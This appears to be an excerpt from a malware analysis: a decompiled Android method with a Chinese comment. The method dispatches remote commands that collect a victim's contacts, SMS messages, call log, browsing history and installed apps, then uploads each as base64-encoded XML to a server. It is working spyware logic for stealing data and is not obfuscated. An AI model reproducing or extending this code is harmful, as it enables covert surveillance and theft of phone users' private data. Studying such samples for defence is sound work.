 222 private boolean DecodeCommand(InitData initData) { // 解析命令
223     boolean v8;
224     boolean v7 = false;
225     String initData_COMMAND = initData.COMMAND;
226     if(initData_COMMAND != null) {
227         if(initData_COMMAND.endsWith("login")) {
228             this.GetInfo();
229             v7 = this.MyPostFile_B64(this.sRootPath, "Login.xml", 31);
230             Thread.sleep(500);
231             v8 = v7;
232             return v8;
233         }
234         if(initData_COMMAND.endsWith("contact")) {
235             new MyGetContacts(((Context)this)).GetContacts(this.sIMEI, this.endDate);
236             v7 = this.MyPostFile_B64(this.sRootPath, "contacts.xml", 32);
237             initData.bSendContacts = Boolean.valueOf(v7);
238             this.MySaveLocalInfo(initData);
239             Thread.sleep(500);
240             return v7;
241         }
242         if(initData_COMMAND.endsWith("msg")) {
243             new MyGetSmsXml(((Context)this)).GetSMSXml(this.sIMEI, null);
244             v7 = this.MyPostFile_B64(this.sRootPath, "message.xml", 33);
245             initData.bSendMsg = Boolean.valueOf(v7);
246             this.MySaveLocalInfo(initData);
247             Thread.sleep(500);
248             return v7;
249         }
250         if(initData_COMMAND.endsWith("calllog")) {
251             new MyGetCallRecord(((Context)this)).GetCallRecord(this.sIMEI, null);
252             v7 = this.MyPostFile_B64(this.sRootPath, "callLog.xml", 35);
253             Thread.sleep(500);
254             return v7;
255         }
256         if(initData_COMMAND.endsWith("websitelog")) {
257             new MyGetWebsite(((Context)this)).GetWebsiteLog(this.sIMEI, null);
258             v7 = this.MyPostFile_B64(this.sRootPath, "websiteLog.xml", 36);
259             Thread.sleep(500);
260             return v7;
261         }
262         if(initData_COMMAND.endsWith("applog")) {
263             new MyGetApp(((Context)this)).GetAppLog(this.sIMEI);
264             v7 = this.MyPostFile_B64(this.sRootPath, "appLog.xml", 37);
265             initData.bSendApp = Boolean.valueOf(v7);
266             this.MySaveLocalInfo(initData);
267             Thread.sleep(500);
268             v8 = v7;
269         }
270     }
271     return v8;
272 }